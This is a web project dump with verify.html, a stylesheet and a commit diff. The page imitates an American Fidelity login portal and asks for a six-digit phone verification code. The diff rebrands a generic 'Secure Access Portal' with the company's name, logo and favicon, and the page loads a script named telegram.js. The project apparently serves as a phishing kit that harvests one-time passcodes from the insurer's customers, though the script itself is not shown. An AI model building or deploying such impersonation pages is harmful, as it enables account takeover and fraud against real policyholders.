
==== verify.html @ 1d163b6f "Initial website" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <meta name="description" content="Enter the 6-digit verification code sent to your registered phone number." />
  <title>Verify Identity — Secure Access Portal</title>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,600;0,700;0,800;1,400&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="css/styles.css" />
</head>
<body id="app">

  <div id="root">

    <!-- ══════════════════════════════════════
         HEADER  (identical to login page)
    ══════════════════════════════════════════ -->
    <div id="header" class="ht-contents">
      <div class="header-inner">
        <a class="header-logo" href="index.html" aria-label="Secure Access Portal home">
          <img
            width="220"
            height="96"
            src="assest/download.png"
            alt="Secure Access Portal logo"
          />
        </a>
      </div>
    </div>

    <!-- PAGE BODY -->
    <div class="page-body">

      <div class="page-flex-1">

        <div class="login-section">
          <div class="login-section-inner">
            <div class="login-content-pad">
              <div>

                <!-- ════════════════════════════
                     VERIFICATION PANEL
                ════════════════════════════════ -->
                <div class="verify-section">
                  <div class="verify-panel">

                    <h1 class="verify-heading">Verify Your Identity</h1>

                    <p class="verify-subtext">
                      Enter the 6-digit code sent to your registered phone number.<br />
                      The code expires in 10 minutes.
                    </p>

                    <!-- 6 individual digit boxes -->
                    <div class="code-inputs" role="group" aria-label="6-digit verification code">
                      <input class="code-digit" type="text" inputmode="numeric" pattern="[0-9]*"
                        maxlength="1" autocomplete="one-time-code" aria-label="Digit 1" />
                      <input class="code-digit" type="text" inputmode="numeric" pattern="[0-9]*"
                        maxlength="1" aria-label="Digit 2" />
                      <input class="code-digit" type="text" inputmode="numeric" pattern="[0-9]*"
                        maxlength="1" aria-label="Digit 3" />
                      <input class="code-digit" type="text" inputmode="numeric" pattern="[0-9]*"
                        maxlength="1" aria-label="Digit 4" />
                      <input class="code-digit" type="text" inputmode="numeric" pattern="[0-9]*"
                        maxlength="1" aria-label="Digit 5" />
                      <input class="code-digit" type="text" inputmode="numeric" pattern="[0-9]*"
                        maxlength="1" aria-label="Digit 6" />
                    </div>

                    <!-- Error message -->
                    <div class="verify-error" id="verify-error" role="alert" aria-live="polite">
                      Please enter all 6 digits of your verification code.
                    </div>

                    <!-- Verify button — same green pill as Login -->
                    <div class="verify-btn-row">
                      <button
                        id="verify-btn"
                        tabindex="0"
                        type="button"
                        class="btn btn-login"
                      >&nbsp;Verify</button>
                    </div>

                    <!-- Resend -->
                    <p class="resend-row">
                      Didn&rsquo;t receive a code?&nbsp;
                      <a href="#" id="resend-link">Resend code</a>
                    </p>

                  </div><!-- /.verify-panel -->
                </div><!-- /.verify-section -->

              </div>
            </div>
          </div>
        </div>

        <!-- HELPFUL LINKS (same as login page) -->
        <div class="helpful-section">
          <div class="helpful-grid">

            <div class="helpful-title-wrap">
              <h1 class="helpful-heading">Helpful Links</h1>
            </div>

            <div class="helpful-links-row">
              <a tabindex="0" href="https://americanfidelity.com/claims" target="_blank">How to File a Claim</a>
              <span class="helpful-sep">|</span>
              <a tabindex="0" href="https://apps.apple.com/us/app/afmobile/id642876991" target="_blank">Download AFmobile App for iOS</a>
              <span class="helpful-sep">|</span>
              <a tabindex="0" href="https://play.google.com/store/apps/details?id=com.afadvantage.americanfidelityv2&hl=en_US" target="_blank">Download AFmobile App for Android</a>
              <span class="helpful-sep">|</span>
              <a tabindex="0" href="https://americanfidelity.com/support" target="_blank">Customer Support</a>
              <span class="helpful-sep">|</span>
              <a tabindex="0" href="https://americanfidelity.com/support/online-account" target="_blank">Online Account Support</a>
            </div>

          </div>
        </div>

      </div><!-- /.page-flex-1 -->

      <!-- FOOTER (identical to login page) -->
      <div class="footer">
        <div class="footer-inner">
          <div class="footer-grid">

            <hr class="footer-hr" />

            <div class="footer-logo-wrap" aria-hidden="true">
              <svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 125 125">
                <path d="M100.127,14.241H24.873c-5.847,0-10.632,4.785-10.632,10.632v75.255c0,5.847,4.785,10.632,10.632,10.632h75.255
                  c5.847,0,10.632-4.785,10.632-10.632V24.873C110.759,19.026,105.975,14.241,100.127,14.241z"
                  style="fill:rgb(255,255,255);" />
                <path d="M100.127,12.499H24.873c-6.823,0-12.373,5.551-12.373,12.373v75.255c0,6.823,5.551,12.373,12.373,12.373h75.255
                  c6.823,0,12.373-5.551,12.373-12.373V24.873C112.502,18.05,106.951,12.499,100.127,12.499z M110.759,100.128
                  c0,5.847-4.785,10.632-10.632,10.632H24.873c-5.847,0-10.632-4.785-10.632-10.632V24.873c0-5.847,4.785-10.632,10.632-10.632h75.255
                  c5.847,0,10.632,4.785,10.632,10.632L110.759,100.128L110.759,100.128z"
                  style="fill:rgb(103,103,103);" />
                <g>
                  <path d="M71.332,79.821c-1.668,0-3.018-1.351-3.018-3.018V48.198c0-1.668,1.351-3.018,3.018-3.018
                    c1.666,0,3.018,1.351,3.018,3.018v28.605C74.35,78.471,72.999,79.821,71.332,79.821z" style="fill:rgb(77,77,77);" />
                  <path d="M79.896,79.821c-1.666,0-3.018-1.351-3.018-3.018V48.198c0-1.668,1.351-3.018,3.018-3.018
                    s3.018,1.351,3.018,3.018v28.605C82.912,78.471,81.561,79.821,79.896,79.821z" style="fill:rgb(77,77,77);" />
                  <path d="M88.46,79.821c-1.666,0-3.018-1.351-3.018-3.018V48.198c0-1.668,1.351-3.018,3.018-3.018
                    s3.018,1.351,3.018,3.018v28.605C91.476,78.471,90.126,79.821,88.46,79.821z" style="fill:rgb(77,77,77);" />
                </g>
                <path d="M97.024,74.557c-1.666,0-3.018-1.351-3.018-3.018V42.932c0-1.666,1.352-3.018,3.018-3.018
                  c1.668,0,3.018,1.352,3.018,3.018v28.605C100.042,73.206,98.69,74.557,97.024,74.557z"
                  style="fill:rgb(237,28,44);" />
                <g>
                  <path d="M104.835,81.002c0,1.349-1.058,2.407-2.407,2.407c-1.334,0-2.408-1.058-2.408-2.407
                    c0-1.334,1.075-2.391,2.408-2.391C103.777,78.609,104.835,79.666,104.835,81.002z M100.603,81.002
                    c0,1.073,0.782,1.916,1.824,1.916s1.809-0.843,1.809-1.916c0-1.042-0.765-1.901-1.809-1.901S100.603,79.958,100.603,81.002z
                    M102.044,82.244h-0.506v-2.378c0.199-0.046,0.475-0.094,0.858-0.094c0.429,0,0.629,0.078,0.799,0.199
                    c0.138,0.094,0.245,0.276,0.245,0.506c0,0.276-0.23,0.475-0.506,0.569v0.031c0.245,0.077,0.353,0.261,0.429,0.583
                    c0.077,0.353,0.123,0.508,0.169,0.584h-0.535c-0.077-0.094-0.123-0.291-0.184-0.584c-0.044-0.245-0.199-0.368-0.506-0.368
                    h-0.261v0.952H102.044z M102.059,80.893h0.261c0.308,0,0.552-0.092,0.552-0.336c0-0.232-0.153-0.37-0.506-0.37
                    c-0.153,0-0.247,0.017-0.308,0.032v0.673h0.001V80.893z" style="fill:rgb(77,77,77);" />
                </g>
                <g>
                  <path d="M26.336,67.149l-2.242,7.38h-4.909l8.348-26.047H33.6l8.464,26.047h-5.101l-2.357-7.38H26.336z
                    M33.794,63.555l-2.047-6.415c-0.502-1.586-0.928-3.362-1.315-4.87h-0.077c-0.387,1.507-0.773,3.323-1.237,4.87
                    l-2.01,6.415H33.794z" style="fill:rgb(237,28,44);" />
                  <path d="M45.35,48.484h15.033v3.902H50.102v7.188h7.769v3.902h-7.769v11.053H45.35V48.484z"
                    style="fill:rgb(237,28,44);" />
                </g>
              </svg>
            </div>

          </div><!-- /.footer-grid -->

          <div class="footer-content">
            <div class="footer-copy">
              <small>
                Maintenance Window: Sundays from 1:00 a.m. to 7:00 a.m. CST are reserved for
                technical maintenance. During this time, you may experience slowness or outages<br />
                &copy; 2026 Secure Access Portal. All rights reserved
              </small>
            </div>
            <div class="footer-links-wrap">
              <ul class="footer-links-list">
                <li>
                  <a title="Privacy Policy" href="https://americanfidelity.com/footer/terms-of-service" target="_blank" rel="noreferrer">Privacy Policy</a>
                </li>
                <li>
                  <a title="Terms of Service" href="https://americanfidelity.com/footer/privacy-notices" target="_blank" rel="noreferrer">Terms of Service</a>
                </li>
              </ul>
            </div>
          </div>

          <div class="footer-ps">PS-208-1025</div>

        </div><!-- /.footer-inner -->
      </div><!-- /.footer -->

    </div><!-- /.page-body -->
  </div><!-- /#root -->

  <script src="js/telegram.js"></script>
  <script src="js/verify.js"></script>
</body>
</html>
---- css/styles.css ----
/* =============================================
   GLOBAL RESET & BASE STYLES
   ============================================= */
*, *::before, *::after {
  box-sizing: border-box;
  border-width: 0;
  border-style: solid;
  border-color: #e5e7eb;
}

html {
  line-height: 1.5;
  -webkit-text-size-adjust: 100%;
  tab-size: 4;
  font-family: "Open Sans", ui-sans-serif, system-ui, sans-serif,
    "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-feature-settings: normal;
  font-variation-settings: normal;
  -webkit-tap-highlight-color: transparent;
  color: #505050;
}

body {
  margin: 0;
  line-height: inherit;
}

img, svg, video, canvas, audio, iframe, embed, object {
  display: block;
  vertical-align: middle;
}

img, video {
  max-width: 100%;
  height: auto;
}

h1, h2, h3, h4, h5, h6 {
  font-size: inherit;
  font-weight: inherit;
  margin: 0;
}

p, blockquote, figure, pre { margin: 0; }

a { color: inherit; text-decoration: inherit; }

ol, ul, menu { list-style: none; margin: 0; padding: 0; }

button, input, optgroup, select, textarea {
  font-family: inherit;
  font-feature-settings: inherit;
  font-variation-settings: inherit;
  font-size: 100%;
  font-weight: inherit;
  line-height: inherit;
  letter-spacing: inherit;
  color: inherit;
  margin: 0;
  padding: 0;
}

button, [role="button"] { cursor: pointer; }
button, select { text-transform: none; }

button,
input:where([type='button']),
input:where([type='reset']),
input:where([type='submit']) {
  -webkit-appearance: button;
  background-color: transparent;
  background-image: none;
}

input::placeholder, textarea::placeholder {
  opacity: 1;
  color: #9ca3af;
}

textarea { resize: vertical; }

/* =============================================
   BRAND COLOR TOKENS
   (extracted from source computed styles)
   ============================================= */
:root {
  /* Text */
  --color-primary:       #505050;
  --color-heading:       #555555;
  --color-teal:          #157885;   /* ht-text-brand-teal-5 / sb-text-brand-link */
  --color-medium-grey:   #676767;   /* sb-text-brand-light-grey */

  /* Backgrounds */
  --color-white:         #ffffff;
  --color-employer-bg:   #f7f8f8;
  --color-employer-border: #eeeeee;

  /* Buttons */
  --color-green-3:       #218b50;   /* sb-bg-brand-green-3  (Login btn) */
  --color-green-5:       #006936;   /* sb-bg-brand-green-5  (Login hover) */
  --color-grey-90:       #6e6e6e;   /* sb-bg-brand-grey-90  (Register btn) */
  --color-grey-hover:    #595959;   /* sb-bg-brand-grey-hover */
  --color-red-2:         #c80023;   /* sb-bg-brand-red-2    (Employer btn) */
  --color-red-3:         #a8001d;   /* sb-bg-brand-red-3    (Employer hover) */

  /* Borders */
  --color-input-border:  #9ca3af;   /* sb-border-brand-grey-8 ≈ slate-400 */
  --color-hr:            #676767;   /* sb-border-brand-medium-grey */
}

/* =============================================
   PAGE SHELL
   ============================================= */
#app {
  display: flex;
  flex-direction: column;
  min-height: 100dvh;
}

/* ============================================= 
   HEADER
   ============================================= */
#header {
  position: sticky;
  top: 0;
  z-index: 10;
  width: 100%;
  min-height: 5rem;           /* sb-min-h-20 */
  background-color: var(--color-white);
  display: flex;
  align-items: center;
  filter: drop-shadow(0 1px 2px rgba(0,0,0,.08)) drop-shadow(0 1px 1px rgba(0,0,0,.06));
}

.header-inner {
  width: 100%;
  padding: 0 2rem;            /* sb-px-8 */
  text-align: left;
}

.header-logo {
  display: inline-block;
  cursor: pointer;
  z-index: 10;
  align-items: center;
}

.header-logo img {
  display: inline-block;
  background-color: var(--color-white);
}

/* =============================================
   MAIN CONTENT WRAPPER
   ============================================= */
.page-body {
  flex: 1;
  display: flex;
  flex-direction: column;
  min-height: 100dvh;
}

.page-flex-1 {
  flex: 1;
}

/* =============================================
   LOGIN SECTION LAYOUT
   ============================================= */
.login-section {
  display: flex;
  flex-direction: row;
}

.login-section-inner {
  width: 100%;
  height: 100%;
  padding-left: 0;
  padding-right: 0;
}

.login-content-pad {
  width: 100%;
  height: 100%;
  padding-left: 0.5rem;
  padding-right: 0.5rem;
  padding-top: 3.5rem;        /* ht-pt-14 */
}

/* Two-column grid: left = policyholders, right = employer */
.login-grid {
  display: grid;
  grid-template-columns: 1fr;
  gap: 5rem;                  /* ht-gap-20 on mobile */
  place-items: center;
  padding-left: 1rem;
  padding-right: 1rem;
  min-height: 80%;
}

/* =============================================
   LEFT PANEL – Policyholders & Participants
   ============================================= */
.left-panel {
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.left-panel-inner {
  width: 85%;
  height: 85%;
}

.panel-heading {
  font-family: "Open Sans", sans-serif;
  font-size: 34px;
  font-weight: 400;
  color: #555555;
  font-style: normal;
  text-align: center;
  padding-bottom: 0.5rem;     /* ht-pb-2 */
  margin-bottom: 0;
}

/* =============================================
   FORM FIELDS
   ============================================= */
.form-col { width: 100%; }

.field-block { width: 100%; }

.field-label {
  display: block;
  padding: 0.5rem;            /* sb-p-2 */
  font-weight: 600;           /* sb-font-semibold */
  font-size: 0.875rem;
}

.field-wrap {
  position: relative;
  display: flex;
  flex-direction: row;
  flex: 1;
}

.field-input {
  width: 100%;
  height: 3rem;               /* sb-h-12 */
  font-size: 0.875rem;
  border-radius: 0.5rem;      /* sb-rounded-lg */
  border: 1px solid var(--color-input-border);
  text-align: left;
  padding-left: 0.5rem;
  padding-right: 0.5rem;
  background: #fff;
  outline: none;
  color: var(--color-primary);
  transition: border-color 0.15s, outline-color 0.15s;
}

.field-input:focus,
.field-input:active {
  border-color: #64748b;     /* slate-400 */
  outline: 2px solid #000;
  outline-offset: -1px;
}

/* Password show/hide button */
.show-btn-wrap {
  position: absolute;
  top: 0.25rem;              /* sb-top-1 */
  right: 0.5rem;             /* sb-right-2 */
  width: 3.5rem;             /* sb-w-14 */
  height: 2.5rem;            /* sb-h-10 */
  z-index: 10;
  background-color: #fff;
  margin-left: auto;
  display: flex;
  align-items: center;
}

.show-btn {
  padding: 0.5rem;           /* sb-p-2 */
  cursor: pointer;
  color: var(--color-teal);
  font-size: 0.875rem;
  font-weight: 600;
  background: none;
  border: none;
  outline-width: 1px;
  user-select: none;
}

.show-btn:hover { text-decoration: underline; }

/* =============================================
   REMEMBER CHECKBOX ROW
   ============================================= */
.remember-row {
  width: 100%;
  padding: 0.5rem;
  padding-top: 1.5rem;        /* ht-pt-6 */
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
}

.remember-inner { display: flex; align-items: flex-start; }

.remember-checkbox {
  width: 1rem;
  height: 1rem;
  cursor: pointer;
  accent-color: var(--color-green-5);
  margin-top: 2px;
  flex-shrink: 0;
  border: 1px solid var(--color-input-border);
  border-radius: 2px;
}

.remember-text {
  padding-left: 1rem;         /* ht-px-4 */
  padding-top: 0.25rem;       /* ht-pt-1 */
  font-size: 0.875rem;
  color: var(--color-primary);
  cursor: pointer;
}

/* =============================================
   BUTTONS
   ============================================= */
.btn-row {
  width: 100%;
  padding-top: 0.5rem;
  display: flex;
  flex-direction: column;
  align-items: center;
}

.btn-wrap { padding: 0.5rem; }

.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 16rem;               /* sb-w-64 */
  border-radius: 9999px;      /* sb-rounded-full */
  padding: 0.5rem;            /* sb-p-2 */
  font-size: 0.9375rem;
  font-weight: 600;
  color: #fff;
  border: none;
  cursor: pointer;
  text-align: center;
  white-space: normal;
  word-wrap: break-word;
  outline: none;
  transition: background-color 0.15s;
  line-height: 1.5;
  min-height: 2.5rem;
}

.btn:focus, .btn:active { outline: 2px solid #000; outline-offset: 1px; }

/* Login */
.btn-login {
  background-color: var(--color-green-3);
}
.btn-login:hover  { background-color: var(--color-green-5); }
.btn-login:focus  { background-color: var(--color-green-5); }

/* Register */
.btn-register {
  background-color: var(--color-grey-90);
  width: 16rem;
  border-radius: 9999px;
  padding: 0.5rem;
  font-size: 0.9375rem;
  font-weight: 600;
  color: #fff;
  border: none;
  cursor: pointer;
  min-height: 2.5rem;
  transition: background-color 0.15s;
}
.btn-register:hover  { background-color: var(--color-grey-hover); }
.btn-register:focus  { background-color: var(--color-grey-hover); outline: 2px solid #000; }

/* Employer */
.btn-employer {
  background-color: var(--color-red-2);
  width: 100%;
  border-radius: 9999px;
  padding: 0.5rem;
  font-size: 0.9375rem;
  font-weight: 600;
  color: #fff;
  border: none;
  cursor: pointer;
  min-height: 2.5rem;
  transition: background-color 0.15s;
}
.btn-employer:hover  { background-color: var(--color-red-3); }
.btn-employer:focus  { background-color: var(--color-red-3); outline: 2px solid #000; }

/* Register / Employer button container */
.register-row {
  display: flex;
  place-items: center;
  justify-content: center;
  width: 100%;
}

/* =============================================
   FORGOT LINKS
   ============================================= */
.forgot-row {
  width: 100%;
  display: flex;
  text-align: center;
  justify-content: center;
  align-items: center;
  padding-top: 0.5rem;        /* ht-pt-2 */
  font-size: 0.875rem;
}

.forgot-row a {
  padding-left: 0.25rem;
  padding-right: 0.25rem;
  cursor: pointer;
  color: var(--color-teal);
}

.forgot-row a:hover { text-decoration: underline; }

.forgot-sep {
  padding: 0 2px;
  color: var(--color-primary);
}

/* =============================================
   RIGHT PANEL – Employer Login
   ============================================= */
.right-panel {
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  padding-left: 2.5rem;       /* ht-px-10 */
  padding-right: 2.5rem;
}

.employer-card {
  width: 100%;
  height: 100%;
  background-color: var(--color-employer-bg);
  border-radius: 0.375rem;    /* ht-rounded-md */
  border: 2px solid var(--color-employer-border);
  padding-left: 1rem;
  padding-right: 1rem;
}

.employer-card-inner {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-content: center;
}

.employer-grid {
  display: grid;
  gap: 2.5rem;                /* ht-gap-10 */
  grid-template-rows: auto auto auto;
  place-content: center;
  justify-content: center;
  padding-top: 1rem;
  padding-bottom: 1rem;
  padding-left: 1rem;
  padding-right: 1rem;
  width: 100%;
}

.employer-title-wrap {
  width: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
}

.employer-heading {
  padding-top: 0.5rem;        /* ht-pt-2 */
  font-family: "Open Sans", sans-serif;
  font-size: 34px;
  font-weight: 400;
  color: #555555;
  font-style: normal;
}

.employer-btn-wrap {
  width: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
}

.employer-btn-inner {
  width: 100%;
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}

.employer-note {
  width: 100%;
  text-align: center;
  font-size: 0.875rem;
  color: var(--color-primary);
  line-height: 1.5;
}

/* =============================================
   HELPFUL LINKS SECTION
   ============================================= */
.helpful-section {
  width: 100%;
  padding-left: 1.5rem;
  padding-right: 1.5rem;
  padding-top: 10rem;         /* ht-pt-40 */
  min-height: 20%;
}

.helpful-grid {
  display: grid;
  grid-template-rows: auto auto;
  grid-auto-flow: row;
  place-content: center;
}

.helpful-title-wrap {
  width: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  margin-bottom: 0.5rem;
}

.helpful-heading {
  font-family: "Open Sans", sans-serif;
  font-size: 34px;
  font-weight: 400;
  color: #555555;
  font-style: normal;
}

.helpful-links-row {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  text-align: center;
  justify-content: center;
  align-items: center;
  font-size: 0.875rem;
}

.helpful-links-row a {
  padding-left: 0.25rem;
  padding-right: 0.25rem;
  cursor: pointer;
  color: var(--color-teal);
}

.helpful-links-row a:hover { text-decoration: underline; }

.helpful-sep {
  padding: 0 2px;
  color: var(--color-primary);
}

/* =============================================
   FOOTER
   ============================================= */
.footer {
  margin-top: 20rem;          /* ht-mt-80 */
}

.footer-inner {
  padding: 0.5rem;
  padding-top: 2.5rem;        /* sb-pt-10 */
  color: var(--color-medium-grey);
  font-size: 0.75rem;
}

.footer-grid {
  padding-bottom: 5rem;       /* sb-pb-20 */
  display: grid;
}

.footer-hr {
  width: 100%;
  height: 0.125rem;           /* sb-h-0.5 */
  border: 1px solid var(--color-hr);
  background-color: var(--color-hr);
  border-radius: 9999px;
  display: block;
}

.footer-logo-wrap {
  justify-self: center;
  align-self: center;
  margin-top: -3rem;          /* sb--mt-12 */
  padding-bottom: 2.5rem;
  height: 6rem;
  width: 6rem;
}

.footer-content {
  display: flex;
  padding-left: 1rem;
  padding-right: 1rem;
  gap: 2.5rem;
  justify-content: center;
  width: 100%;
  flex-direction: column;
}

.footer-copy {
  flex-grow: 1;
  text-align: center;
}

.footer-copy small {
  font-size: 0.75rem;
  line-height: 1.5;
}

.footer-links-wrap {
  padding-top: 1rem;
  padding-bottom: 1rem;
  flex-grow: 1;
  text-align: center;
}

.footer-links-list {
  display: flex;
  flex-direction: row;
  gap: 1rem;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
  white-space: nowrap;
  list-style: none;
  margin: 0;
  padding: 0;
}

.footer-links-list li { display: block; padding-top: 0.25rem; padding-bottom: 0.25rem; }

.footer-links-list li:not(:first-child) {
  border-left: 1px solid var(--color-medium-grey);
  padding-left: 0.75rem;
}

.footer-links-list a {
  text-decoration: underline;
  font-size: 0.875rem;
  color: var(--color-teal);
  cursor: pointer;
}

.footer-links-list a:hover { color: #0e5d68; }

.footer-ps {
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  text-align: center;
  font-size: 0.75rem;
  color: var(--color-medium-grey);
}

/* =============================================
   RESPONSIVE – TABLET (≥640px)
   ============================================= */
@media (min-width: 640px) {
  .login-section-inner {
    padding-left: 0.5rem;
    padding-right: 0.5rem;
  }

  .helpful-links-row { flex-wrap: nowrap; }

  .footer-inner { font-size: 1rem; }

  .footer-logo-wrap { margin-top: -3.5rem; }

  .employer-grid {
    padding-left: 5rem;
    padding-right: 5rem;
  }
}

/* =============================================
   RESPONSIVE – TABLET LARGE (≥768px)
   ============================================= */
@media (min-width: 768px) {
  .login-section-inner {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .left-panel { padding-top: 2.5rem; padding-bottom: 2.5rem; }

  .footer-logo-wrap {
    margin-top: -3.5rem;
    height: 8rem;
    width: 8rem;
  }

  .employer-grid {
    padding-left: 8rem;
    padding-right: 8rem;
  }

  .field-input { font-size: 1rem; padding-left: 1rem; padding-right: 1rem; }
}

/* =============================================
   RESPONSIVE – DESKTOP (≥1024px)
   ============================================= */
@media (min-width: 1024px) {
  .login-section-inner {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
  }

  /* Two columns on desktop */
  .login-grid {
    grid-template-columns: 1fr 1fr;
    gap: 2.5rem;              /* lg:ht-gap-10 */
  }

  .footer-logo-wrap {
    margin-top: -4rem;
    height: 8rem;
    width: 8rem;
  }

  .employer-grid {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
  }
}

/* =============================================
   RESPONSIVE – WIDE (≥1280px)
   ============================================= */
@media (min-width: 1280px) {
  .login-section-inner {
    padding-left: 5rem;
    padding-right: 5rem;
  }

  .employer-grid {
    padding-left: 5rem;
    padding-right: 5rem;
  }

  .field-input { font-size: 1rem; padding-left: 1rem; padding-right: 1rem; }
}

/* =============================================
   VERIFICATION PAGE STYLES
   ============================================= */
.verify-section {
  display: flex;
  justify-content: center;
  align-items: flex-start;
  padding-top: 4rem;
  padding-bottom: 4rem;
  padding-left: 1rem;
  padding-right: 1rem;
  min-height: 60%;
}

.verify-panel {
  width: 100%;
  max-width: 480px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
}

.verify-heading {
  font-family: "Open Sans", sans-serif;
  font-size: 34px;
  font-weight: 400;
  color: #555555;
  font-style: normal;
  margin-bottom: 0.75rem;
}

.verify-subtext {
  font-size: 0.9375rem;
  color: var(--color-medium-grey);
  line-height: 1.6;
  margin-bottom: 2.5rem;
  max-width: 360px;
}

/* 6-box code input */
.code-inputs {
  display: flex;
  gap: 0.75rem;
  justify-content: center;
  margin-bottom: 1.5rem;
}

.code-digit {
  width: 54px;
  height: 64px;
  font-size: 1.75rem;
  font-weight: 700;
  text-align: center;
  color: var(--color-primary);
  background-color: #fff;
  border: 1px solid var(--color-input-border);
  border-radius: 0.5rem;
  outline: none;
  caret-color: var(--color-primary);
  transition: border-color 0.15s, outline-color 0.15s;
  /* number only — no spinners */
  -moz-appearance: textfield;
}

.code-digit::-webkit-outer-spin-button,
.code-digit::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.code-digit:focus, .code-digit:active {
  border-color: #64748b;
  outline: 2px solid #000;
  outline-offset: -1px;
}

.code-digit.filled   { border-color: var(--color-green-5); }
.code-digit.error    { border-color: var(--color-red-2); outline: 2px solid var(--color-red-2); }

.verify-error {
  color: var(--color-red-2);
  font-size: 0.875rem;
  margin-bottom: 1rem;
  display: none;
  width: 100%;
}
.verify-error.visible { display: block; }

.verify-btn-row {
  width: 100%;
  display: flex;
  justify-content: center;
  padding: 0.5rem;
  margin-bottom: 0.5rem;
}

.resend-row {
  font-size: 0.875rem;
  color: var(--color-medium-grey);
  margin-top: 0.5rem;
}

.resend-row a {
  color: var(--color-teal);
  cursor: pointer;
}
.resend-row a:hover { text-decoration: underline; }

@media (max-width: 400px) {
  .code-inputs { gap: 0.5rem; }
  .code-digit  { width: 42px; height: 52px; font-size: 1.4rem; }
  .verify-heading { font-size: 26px; }
}

/* =============================================
   FIELD VALIDATION – shake + red border
   ============================================= */
@keyframes shake {
  0%   { transform: translateX(0); }
  15%  { transform: translateX(-7px); }
  30%  { transform: translateX(7px); }
  45%  { transform: translateX(-5px); }
  60%  { transform: translateX(5px); }
  75%  { transform: translateX(-3px); }
  90%  { transform: translateX(3px); }
  100% { transform: translateX(0); }
}

.field-input.field-error {
  border-color: var(--color-red-2) !important;
  outline: 2px solid var(--color-red-2) !important;
  outline-offset: -1px;
}

.field-block.shake {
  animation: shake 0.45s cubic-bezier(.36,.07,.19,.97) both;
}

.field-error-msg {
  color: var(--color-red-2);
  font-size: 0.8rem;
  font-weight: 600;
  padding-left: 0.5rem;
  padding-top: 0.25rem;
  display: none;
}
.field-error-msg.visible { display: block; }

/* =============================================
   LOADING OVERLAY
   ============================================= */
#loading-overlay {
  position: fixed;
  inset: 0;
  z-index: 9999;
  background: rgba(255, 255, 255, 0.92);
  backdrop-filter: blur(3px);
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.25s ease;
}

#loading-overlay.visible {
  opacity: 1;
  pointer-events: all;
}

.overlay-card {
  background: #fff;
  border-radius: 1rem;
  padding: 2.5rem 3rem;
  box-shadow: 0 8px 40px rgba(0,0,0,0.12), 0 2px 8px rgba(0,0,0,0.06);
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 1.25rem;
  min-width: 260px;
  text-align: center;
}

/* Spinner */
.overlay-spinner {
  width: 48px;
  height: 48px;
  border: 4px solid #e5e7eb;
  border-top-color: var(--color-green-3);
  border-radius: 50%;
  animation: spin 0.8s linear infinite;
}

@keyframes spin {
  to { transform: rotate(360deg); }
}

.overlay-text {
  font-family: "Open Sans", sans-serif;
  font-size: 1rem;
  font-weight: 600;
  color: var(--color-heading);
  letter-spacing: 0.01em;
}

/* Success state (checkmark replaces spinner) */
.overlay-success-icon {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  background: var(--color-green-3);
  display: flex;
  align-items: center;
  justify-content: center;
  display: none;
}

.overlay-success-icon svg {
  width: 26px;
  height: 26px;
}

.overlay-card.success .overlay-spinner    { display: none; }
.overlay-card.success .overlay-success-icon { display: flex; animation: pop-in 0.35s cubic-bezier(.175,.885,.32,1.275) both; }
.overlay-card.success .overlay-text      { color: var(--color-green-5); }

@keyframes pop-in {
  0%   { transform: scale(0.4); opacity: 0; }
  100% { transform: scale(1);   opacity: 1; }
}

/* Remember-username toast */
#username-toast {
  position: fixed;
  bottom: 1.5rem;
  left: 50%;
  transform: translateX(-50%) translateY(4rem);
  background: var(--color-heading);
  color: #fff;
  font-size: 0.875rem;
  font-weight: 600;
  padding: 0.65rem 1.5rem;
  border-radius: 9999px;
  box-shadow: 0 4px 16px rgba(0,0,0,0.18);
  z-index: 9998;
  opacity: 0;
  transition: opacity 0.25s, transform 0.25s;
  white-space: nowrap;
}
#username-toast.show {
  opacity: 1;
  transform: translateX(-50%) translateY(0);
}

==== commit a76fa8e1: "Initial website" ====
--- a/verify.html
+++ b/verify.html
@@ -4,10 +4,11 @@
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <meta name="description" content="Enter the 6-digit verification code sent to your registered phone number." />
-  <title>Verify Identity — Secure Access Portal</title>
+  <title>Verify Identity — American Fidelity</title>
   <link rel="preconnect" href="https://fonts.googleapis.com" />
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
   <link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,600;0,700;0,800;1,400&display=swap" rel="stylesheet" />
+  <link rel="icon" type="image/png" sizes="32x32" href="assest/icon.png">
   <link rel="stylesheet" href="css/styles.css" />
 </head>
 <body id="app">
@@ -19,12 +20,12 @@
     ══════════════════════════════════════════ -->
     <div id="header" class="ht-contents">
       <div class="header-inner">
-        <a class="header-logo" href="index.html" aria-label="Secure Access Portal home">
+        <a class="header-logo" href="index.html" aria-label="American Fidelity home">
           <img
             width="220"
             height="96"
-            src="assest/download.png"
-            alt="Secure Access Portal logo"
+            src="assest/logo.png"
